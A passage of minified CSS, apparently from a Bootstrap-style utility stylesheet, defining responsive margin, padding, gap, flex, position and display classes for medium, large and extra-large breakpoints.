!important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-6{margin-left:4.5rem !important}.ms-md-7{margin-left:6rem !important}.ms-md-8{margin-left:7.5rem !important}.ms-md-9{margin-left:9rem !important}.ms-md-10{margin-left:10rem !important}.ms-md-auto{margin-left:auto !important}.m-md-n1{margin:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.m-md-n3{margin:-1rem !important}.m-md-n4{margin:-1.5rem !important}.m-md-n5{margin:-3rem !important}.m-md-n6{margin:-4.5rem !important}.m-md-n7{margin:-6rem !important}.m-md-n8{margin:-7.5rem !important}.m-md-n9{margin:-9rem !important}.m-md-n10{margin:-10rem !important}.mx-md-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-md-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-md-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-md-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-md-n5{margin-right:-3rem !important;margin-left:-3rem !important}.mx-md-n6{margin-right:-4.5rem !important;margin-left:-4.5rem !important}.mx-md-n7{margin-right:-6rem !important;margin-left:-6rem !important}.mx-md-n8{margin-right:-7.5rem !important;margin-left:-7.5rem !important}.mx-md-n9{margin-right:-9rem !important;margin-left:-9rem !important}.mx-md-n10{margin-right:-10rem !important;margin-left:-10rem !important}.my-md-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-md-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-md-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-md-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-md-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.my-md-n6{margin-top:-4.5rem !important;margin-bottom:-4.5rem !important}.my-md-n7{margin-top:-6rem !important;margin-bottom:-6rem !important}.my-md-n8{margin-top:-7.5rem !important;margin-bottom:-7.5rem !important}.my-md-n9{margin-top:-9rem !important;margin-bottom:-9rem !important}.my-md-n10{margin-top:-10rem !important;margin-bottom:-10rem !important}.mt-md-n1{margin-top:-0.25rem !important}.mt-md-n2{margin-top:-0.5rem !important}.mt-md-n3{margin-top:-1rem !important}.mt-md-n4{margin-top:-1.5rem !important}.mt-md-n5{margin-top:-3rem !important}.mt-md-n6{margin-top:-4.5rem !important}.mt-md-n7{margin-top:-6rem !important}.mt-md-n8{margin-top:-7.5rem !important}.mt-md-n9{margin-top:-9rem !important}.mt-md-n10{margin-top:-10rem !important}.me-md-n1{margin-right:-0.25rem !important}.me-md-n2{margin-right:-0.5rem !important}.me-md-n3{margin-right:-1rem !important}.me-md-n4{margin-right:-1.5rem !important}.me-md-n5{margin-right:-3rem !important}.me-md-n6{margin-right:-4.5rem !important}.me-md-n7{margin-right:-6rem !important}.me-md-n8{margin-right:-7.5rem !important}.me-md-n9{margin-right:-9rem !important}.me-md-n10{margin-right:-10rem !important}.mb-md-n1{margin-bottom:-0.25rem !important}.mb-md-n2{margin-bottom:-0.5rem !important}.mb-md-n3{margin-bottom:-1rem !important}.mb-md-n4{margin-bottom:-1.5rem !important}.mb-md-n5{margin-bottom:-3rem !important}.mb-md-n6{margin-bottom:-4.5rem !important}.mb-md-n7{margin-bottom:-6rem !important}.mb-md-n8{margin-bottom:-7.5rem !important}.mb-md-n9{margin-bottom:-9rem !important}.mb-md-n10{margin-bottom:-10rem !important}.ms-md-n1{margin-left:-0.25rem !important}.ms-md-n2{margin-left:-0.5rem !important}.ms-md-n3{margin-left:-1rem !important}.ms-md-n4{margin-left:-1.5rem !important}.ms-md-n5{margin-left:-3rem !important}.ms-md-n6{margin-left:-4.5rem !important}.ms-md-n7{margin-left:-6rem !important}.ms-md-n8{margin-left:-7.5rem !important}.ms-md-n9{margin-left:-9rem !important}.ms-md-n10{margin-left:-10rem !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.p-md-6{padding:4.5rem !important}.p-md-7{padding:6rem !important}.p-md-8{padding:7.5rem !important}.p-md-9{padding:9rem !important}.p-md-10{padding:10rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.px-md-6{padding-right:4.5rem !important;padding-left:4.5rem !important}.px-md-7{padding-right:6rem !important;padding-left:6rem !important}.px-md-8{padding-right:7.5rem !important;padding-left:7.5rem !important}.px-md-9{padding-right:9rem !important;padding-left:9rem !important}.px-md-10{padding-right:10rem !important;padding-left:10rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-md-6{padding-top:4.5rem !important;padding-bottom:4.5rem !important}.py-md-7{padding-top:6rem !important;padding-bottom:6rem !important}.py-md-8{padding-top:7.5rem !important;padding-bottom:7.5rem !important}.py-md-9{padding-top:9rem !important;padding-bottom:9rem !important}.py-md-10{padding-top:10rem !important;padding-bottom:10rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pt-md-6{padding-top:4.5rem !important}.pt-md-7{padding-top:6rem !important}.pt-md-8{padding-top:7.5rem !important}.pt-md-9{padding-top:9rem !important}.pt-md-10{padding-top:10rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pe-md-6{padding-right:4.5rem !important}.pe-md-7{padding-right:6rem !important}.pe-md-8{padding-right:7.5rem !important}.pe-md-9{padding-right:9rem !important}.pe-md-10{padding-right:10rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.pb-md-6{padding-bottom:4.5rem !important}.pb-md-7{padding-bottom:6rem !important}.pb-md-8{padding-bottom:7.5rem !important}.pb-md-9{padding-bottom:9rem !important}.pb-md-10{padding-bottom:10rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.ps-md-6{padding-left:4.5rem !important}.ps-md-7{padding-left:6rem !important}.ps-md-8{padding-left:7.5rem !important}.ps-md-9{padding-left:9rem !important}.ps-md-10{padding-left:10rem !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.gap-md-6{gap:4.5rem !important}.gap-md-7{gap:6rem !important}.gap-md-8{gap:7.5rem !important}.gap-md-9{gap:9rem !important}.gap-md-10{gap:10rem !important}.row-gap-md-0{row-gap:0 !important}.row-gap-md-1{row-gap:.25rem !important}.row-gap-md-2{row-gap:.5rem !important}.row-gap-md-3{row-gap:1rem !important}.row-gap-md-4{row-gap:1.5rem !important}.row-gap-md-5{row-gap:3rem !important}.row-gap-md-6{row-gap:4.5rem !important}.row-gap-md-7{row-gap:6rem !important}.row-gap-md-8{row-gap:7.5rem !important}.row-gap-md-9{row-gap:9rem !important}.row-gap-md-10{row-gap:10rem !important}.column-gap-md-0{column-gap:0 !important}.column-gap-md-1{column-gap:.25rem !important}.column-gap-md-2{column-gap:.5rem !important}.column-gap-md-3{column-gap:1rem !important}.column-gap-md-4{column-gap:1.5rem !important}.column-gap-md-5{column-gap:3rem !important}.column-gap-md-6{column-gap:4.5rem !important}.column-gap-md-7{column-gap:6rem !important}.column-gap-md-8{column-gap:7.5rem !important}.column-gap-md-9{column-gap:9rem !important}.column-gap-md-10{column-gap:10rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.object-fit-lg-contain{object-fit:contain !important}.object-fit-lg-cover{object-fit:cover !important}.object-fit-lg-fill{object-fit:fill !important}.object-fit-lg-scale{object-fit:scale-down !important}.object-fit-lg-none{object-fit:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-inline-grid{display:inline-grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:sticky !important}.top-lg-0{top:0 !important}.top-lg-50{top:50% !important}.top-lg-100{top:100% !important}.top-lg-5{top:5% !important}.top-lg-10{top:10% !important}.top-lg-15{top:15% !important}.top-lg-20{top:20% !important}.top-lg-25{top:25% !important}.top-lg-30{top:30% !important}.top-lg-35{top:35% !important}.top-lg-40{top:40% !important}.top-lg-45{top:45% !important}.top-lg-55{top:55% !important}.top-lg-60{top:60% !important}.top-lg-65{top:65% !important}.top-lg-70{top:70% !important}.top-lg-75{top:75% !important}.top-lg-80{top:80% !important}.top-lg-85{top:85% !important}.top-lg-90{top:90% !important}.top-lg-95{top:95% !important}.bottom-lg-0{bottom:0 !important}.bottom-lg-50{bottom:50% !important}.bottom-lg-100{bottom:100% !important}.bottom-lg-5{bottom:5% !important}.bottom-lg-10{bottom:10% !important}.bottom-lg-15{bottom:15% !important}.bottom-lg-20{bottom:20% !important}.bottom-lg-25{bottom:25% !important}.bottom-lg-30{bottom:30% !important}.bottom-lg-35{bottom:35% !important}.bottom-lg-40{bottom:40% !important}.bottom-lg-45{bottom:45% !important}.bottom-lg-55{bottom:55% !important}.bottom-lg-60{bottom:60% !important}.bottom-lg-65{bottom:65% !important}.bottom-lg-70{bottom:70% !important}.bottom-lg-75{bottom:75% !important}.bottom-lg-80{bottom:80% !important}.bottom-lg-85{bottom:85% !important}.bottom-lg-90{bottom:90% !important}.bottom-lg-95{bottom:95% !important}.start-lg-0{left:0 !important}.start-lg-50{left:50% !important}.start-lg-100{left:100% !important}.start-lg-5{left:5% !important}.start-lg-10{left:10% !important}.start-lg-15{left:15% !important}.start-lg-20{left:20% !important}.start-lg-25{left:25% !important}.start-lg-30{left:30% !important}.start-lg-35{left:35% !important}.start-lg-40{left:40% !important}.start-lg-45{left:45% !important}.start-lg-55{left:55% !important}.start-lg-60{left:60% !important}.start-lg-65{left:65% !important}.start-lg-70{left:70% !important}.start-lg-75{left:75% !important}.start-lg-80{left:80% !important}.start-lg-85{left:85% !important}.start-lg-90{left:90% !important}.start-lg-95{left:95% !important}.end-lg-0{right:0 !important}.end-lg-50{right:50% !important}.end-lg-100{right:100% !important}.end-lg-5{right:5% !important}.end-lg-10{right:10% !important}.end-lg-15{right:15% !important}.end-lg-20{right:20% !important}.end-lg-25{right:25% !important}.end-lg-30{right:30% !important}.end-lg-35{right:35% !important}.end-lg-40{right:40% !important}.end-lg-45{right:45% !important}.end-lg-55{right:55% !important}.end-lg-60{right:60% !important}.end-lg-65{right:65% !important}.end-lg-70{right:70% !important}.end-lg-75{right:75% !important}.end-lg-80{right:80% !important}.end-lg-85{right:85% !important}.end-lg-90{right:90% !important}.end-lg-95{right:95% !important}.translate-middle-lg{transform:translate(-50%, -50%) !important}.translate-middle-lg-x{transform:translateX(-50%) !important}.translate-middle-lg-y{transform:translateY(-50%) !important}.border-lg{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-lg-0{border:0 !important}.border-top-lg{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-lg-0{border-top:0 !important}.border-end-lg{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-lg-0{border-right:0 !important}.border-bottom-lg{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-lg-0{border-bottom:0 !important}.border-start-lg{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-lg-0{border-left:0 !important}.min-vh-lg-25{min-height:25vh !important}.min-vh-lg-50{min-height:50vh !important}.min-vh-lg-75{min-height:75vh !important}.min-vh-lg-100{min-height:100vh !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-6{margin:4.5rem !important}.m-lg-7{margin:6rem !important}.m-lg-8{margin:7.5rem !important}.m-lg-9{margin:9rem !important}.m-lg-10{margin:10rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-6{margin-right:4.5rem !important;margin-left:4.5rem !important}.mx-lg-7{margin-right:6rem !important;margin-left:6rem !important}.mx-lg-8{margin-right:7.5rem !important;margin-left:7.5rem !important}.mx-lg-9{margin-right:9rem !important;margin-left:9rem !important}.mx-lg-10{margin-right:10rem !important;margin-left:10rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-6{margin-top:4.5rem !important;margin-bottom:4.5rem !important}.my-lg-7{margin-top:6rem !important;margin-bottom:6rem !important}.my-lg-8{margin-top:7.5rem !important;margin-bottom:7.5rem !important}.my-lg-9{margin-top:9rem !important;margin-bottom:9rem !important}.my-lg-10{margin-top:10rem !important;margin-bottom:10rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-6{margin-top:4.5rem !important}.mt-lg-7{margin-top:6rem !important}.mt-lg-8{margin-top:7.5rem !important}.mt-lg-9{margin-top:9rem !important}.mt-lg-10{margin-top:10rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-6{margin-right:4.5rem !important}.me-lg-7{margin-right:6rem !important}.me-lg-8{margin-right:7.5rem !important}.me-lg-9{margin-right:9rem !important}.me-lg-10{margin-right:10rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-6{margin-bottom:4.5rem !important}.mb-lg-7{margin-bottom:6rem !important}.mb-lg-8{margin-bottom:7.5rem !important}.mb-lg-9{margin-bottom:9rem !important}.mb-lg-10{margin-bottom:10rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-6{margin-left:4.5rem !important}.ms-lg-7{margin-left:6rem !important}.ms-lg-8{margin-left:7.5rem !important}.ms-lg-9{margin-left:9rem !important}.ms-lg-10{margin-left:10rem !important}.ms-lg-auto{margin-left:auto !important}.m-lg-n1{margin:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.m-lg-n6{margin:-4.5rem !important}.m-lg-n7{margin:-6rem !important}.m-lg-n8{margin:-7.5rem !important}.m-lg-n9{margin:-9rem !important}.m-lg-n10{margin:-10rem !important}.mx-lg-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-lg-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-lg-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-lg-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-lg-n5{margin-right:-3rem !important;margin-left:-3rem !important}.mx-lg-n6{margin-right:-4.5rem !important;margin-left:-4.5rem !important}.mx-lg-n7{margin-right:-6rem !important;margin-left:-6rem !important}.mx-lg-n8{margin-right:-7.5rem !important;margin-left:-7.5rem !important}.mx-lg-n9{margin-right:-9rem !important;margin-left:-9rem !important}.mx-lg-n10{margin-right:-10rem !important;margin-left:-10rem !important}.my-lg-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-lg-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-lg-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-lg-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-lg-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.my-lg-n6{margin-top:-4.5rem !important;margin-bottom:-4.5rem !important}.my-lg-n7{margin-top:-6rem !important;margin-bottom:-6rem !important}.my-lg-n8{margin-top:-7.5rem !important;margin-bottom:-7.5rem !important}.my-lg-n9{margin-top:-9rem !important;margin-bottom:-9rem !important}.my-lg-n10{margin-top:-10rem !important;margin-bottom:-10rem !important}.mt-lg-n1{margin-top:-0.25rem !important}.mt-lg-n2{margin-top:-0.5rem !important}.mt-lg-n3{margin-top:-1rem !important}.mt-lg-n4{margin-top:-1.5rem !important}.mt-lg-n5{margin-top:-3rem !important}.mt-lg-n6{margin-top:-4.5rem !important}.mt-lg-n7{margin-top:-6rem !important}.mt-lg-n8{margin-top:-7.5rem !important}.mt-lg-n9{margin-top:-9rem !important}.mt-lg-n10{margin-top:-10rem !important}.me-lg-n1{margin-right:-0.25rem !important}.me-lg-n2{margin-right:-0.5rem !important}.me-lg-n3{margin-right:-1rem !important}.me-lg-n4{margin-right:-1.5rem !important}.me-lg-n5{margin-right:-3rem !important}.me-lg-n6{margin-right:-4.5rem !important}.me-lg-n7{margin-right:-6rem !important}.me-lg-n8{margin-right:-7.5rem !important}.me-lg-n9{margin-right:-9rem !important}.me-lg-n10{margin-right:-10rem !important}.mb-lg-n1{margin-bottom:-0.25rem !important}.mb-lg-n2{margin-bottom:-0.5rem !important}.mb-lg-n3{margin-bottom:-1rem !important}.mb-lg-n4{margin-bottom:-1.5rem !important}.mb-lg-n5{margin-bottom:-3rem !important}.mb-lg-n6{margin-bottom:-4.5rem !important}.mb-lg-n7{margin-bottom:-6rem !important}.mb-lg-n8{margin-bottom:-7.5rem !important}.mb-lg-n9{margin-bottom:-9rem !important}.mb-lg-n10{margin-bottom:-10rem !important}.ms-lg-n1{margin-left:-0.25rem !important}.ms-lg-n2{margin-left:-0.5rem !important}.ms-lg-n3{margin-left:-1rem !important}.ms-lg-n4{margin-left:-1.5rem !important}.ms-lg-n5{margin-left:-3rem !important}.ms-lg-n6{margin-left:-4.5rem !important}.ms-lg-n7{margin-left:-6rem !important}.ms-lg-n8{margin-left:-7.5rem !important}.ms-lg-n9{margin-left:-9rem !important}.ms-lg-n10{margin-left:-10rem !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.p-lg-6{padding:4.5rem !important}.p-lg-7{padding:6rem !important}.p-lg-8{padding:7.5rem !important}.p-lg-9{padding:9rem !important}.p-lg-10{padding:10rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.px-lg-6{padding-right:4.5rem !important;padding-left:4.5rem !important}.px-lg-7{padding-right:6rem !important;padding-left:6rem !important}.px-lg-8{padding-right:7.5rem !important;padding-left:7.5rem !important}.px-lg-9{padding-right:9rem !important;padding-left:9rem !important}.px-lg-10{padding-right:10rem !important;padding-left:10rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-lg-6{padding-top:4.5rem !important;padding-bottom:4.5rem !important}.py-lg-7{padding-top:6rem !important;padding-bottom:6rem !important}.py-lg-8{padding-top:7.5rem !important;padding-bottom:7.5rem !important}.py-lg-9{padding-top:9rem !important;padding-bottom:9rem !important}.py-lg-10{padding-top:10rem !important;padding-bottom:10rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pt-lg-6{padding-top:4.5rem !important}.pt-lg-7{padding-top:6rem !important}.pt-lg-8{padding-top:7.5rem !important}.pt-lg-9{padding-top:9rem !important}.pt-lg-10{padding-top:10rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pe-lg-6{padding-right:4.5rem !important}.pe-lg-7{padding-right:6rem !important}.pe-lg-8{padding-right:7.5rem !important}.pe-lg-9{padding-right:9rem !important}.pe-lg-10{padding-right:10rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.pb-lg-6{padding-bottom:4.5rem !important}.pb-lg-7{padding-bottom:6rem !important}.pb-lg-8{padding-bottom:7.5rem !important}.pb-lg-9{padding-bottom:9rem !important}.pb-lg-10{padding-bottom:10rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.ps-lg-6{padding-left:4.5rem !important}.ps-lg-7{padding-left:6rem !important}.ps-lg-8{padding-left:7.5rem !important}.ps-lg-9{padding-left:9rem !important}.ps-lg-10{padding-left:10rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.gap-lg-6{gap:4.5rem !important}.gap-lg-7{gap:6rem !important}.gap-lg-8{gap:7.5rem !important}.gap-lg-9{gap:9rem !important}.gap-lg-10{gap:10rem !important}.row-gap-lg-0{row-gap:0 !important}.row-gap-lg-1{row-gap:.25rem !important}.row-gap-lg-2{row-gap:.5rem !important}.row-gap-lg-3{row-gap:1rem !important}.row-gap-lg-4{row-gap:1.5rem !important}.row-gap-lg-5{row-gap:3rem !important}.row-gap-lg-6{row-gap:4.5rem !important}.row-gap-lg-7{row-gap:6rem !important}.row-gap-lg-8{row-gap:7.5rem !important}.row-gap-lg-9{row-gap:9rem !important}.row-gap-lg-10{row-gap:10rem !important}.column-gap-lg-0{column-gap:0 !important}.column-gap-lg-1{column-gap:.25rem !important}.column-gap-lg-2{column-gap:.5rem !important}.column-gap-lg-3{column-gap:1rem !important}.column-gap-lg-4{column-gap:1.5rem !important}.column-gap-lg-5{column-gap:3rem !important}.column-gap-lg-6{column-gap:4.5rem !important}.column-gap-lg-7{column-gap:6rem !important}.column-gap-lg-8{column-gap:7.5rem !important}.column-gap-lg-9{column-gap:9rem !important}.column-gap-lg-10{column-gap:10rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.object-fit-xl-contain{object-fit:contain !important}.object-fit-xl-cover{object-fit:cover !important}.object-fit-xl-fill{object-fit:fill !important}.object-fit-xl-scale{object-fit:scale-down !important}.object-fit-xl-none{object-fit:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-inline-grid{display:inline-grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:sticky !important}.top-xl-0{top:0 !important}.top-xl-50{top:50% !important}.top-xl-100{top:100% !important}.top-xl-5{top:5% !important}.top-xl-10{top:10% !important}.top-xl-15{top:15% !important}.top-xl-20{top:20% !important}.top-xl-25{top:25% !important}.top-xl-30{top:30% !important}.top-xl-35{top:35% !important}.top-xl-40{top:40% !important}.top-xl-45{top:45% !important}.top-xl-55{top:55% !important}.top-xl-60{top:60% !important}.top-xl-65{top:65% !important}.top-xl-70{top:70% !important}.top-xl-75{top:75% !important}.top-xl-80{top:80% !important}.top-xl-85{top:85% !important}.top-xl-90{top:90% !important}.top-xl-95{top:95% !important}.bottom-xl-0{bottom:0 !important}.bottom-xl-50{bottom:50% !important}.bottom-xl-100{bottom:100% !important}.bottom-xl-5{bottom:5% !important}.bottom-xl-10{bottom:10% !important}.bottom-xl-15{bottom:15% 